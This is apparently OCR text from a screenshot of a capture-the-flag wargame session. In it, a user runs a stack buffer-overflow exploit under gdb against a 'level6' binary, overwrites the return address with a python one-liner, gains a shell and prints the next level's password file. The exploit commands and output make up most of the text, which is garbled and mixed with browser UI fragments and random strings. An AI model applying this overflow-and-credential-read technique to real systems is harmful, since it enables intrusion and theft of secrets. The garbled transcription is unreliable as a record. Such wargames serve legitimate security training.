 aniket@aniket-HP-Pavilion-Notebook: ~
En
22:17
Aniket
aniket@aniket-HP-Pavilion-Notebook: ~ 169x48
Starting program: /matrix/level6/level6 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
a
Hello, I'm the MCP (Master Control Program). I'm here to protect the TRON system.
What are you doing here? Are you a user or a program?
Where did you come from? Proof your identity:
Return to: 0x8048690
[Inferior 1 (process 28822) exited normally]
Help
All changes saved in Drive
SHARE
a
(gdb) run aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Starting program: /matrix/level6/level6 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aa
Editing
Hello, I'm the MCP (Master Control Program). I'm here to protect the TRON system.
What are you doing here? Are you a user or a program?
Where did you come from? Proof your identity:
Return to: 0x8048600
Program received signal SIGSEGV, Segmentation fault.
0x08048603 in gates_of_arjia ()
(gdb) run $(python -c "print 'a'*44 + '\x8b\x85\x04\x08' ")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
)q6\036(2\036\065)p2\036)u\"*r3\036'q--q6(/&\036.rkgg9ki?iDero
Starting program: /matrix/level6/level6 $(python -c "print 'a'*44 + '\x8b\x85\x04\
x08' ")
Hello, I'm the MCP (Master Control Program). I'm here to protect the TRON system.
What are you doing here? Are you a user or a program?
Where did you come from? Proof your identity:
Return to: 0x804858b
svNa9463?k4m
Welcome to Arjia City!
@XpLtpZhqtiG
$
czO0-Uf#lvhY
Program received signal SIGILL, Illegal instruction.
0xffffdd01 in ?? ()
(gdb) quit
A debugging session is active.
Inferior 1 [process 28826] will be killed.
Quit anyway? (y or n) y
level6@gracker:/matrix/level6$ ./level6  $(python -c "print 'a'*44 + '\x8b\x85\x04
x08' ")
Hello, I'm the MCP (Master Control Program). I'm here to protect the TRON system.
What are you doing here? Are you a user or a program?
Where did you come from? Proof your identity:
Return to: 0x804858b
Welcome to Arjia City!
$ cat /home/level7/.pass
czO0-Uf#lvhY
$
17116008_1....pdf
Scan 20 Aug 18.pdf
Scan 20 Aug 18.pdf
Show all